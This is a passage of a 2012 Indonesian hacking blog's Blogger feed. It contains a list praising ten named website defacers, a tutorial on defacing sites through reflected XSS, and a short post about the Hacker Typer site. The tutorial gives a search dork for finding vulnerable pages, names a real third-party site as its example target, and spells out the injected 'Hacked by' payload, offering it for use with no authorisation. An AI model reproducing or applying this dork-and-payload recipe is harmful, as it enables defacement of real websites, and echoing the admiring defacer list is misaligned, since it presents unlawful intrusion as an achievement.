website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca 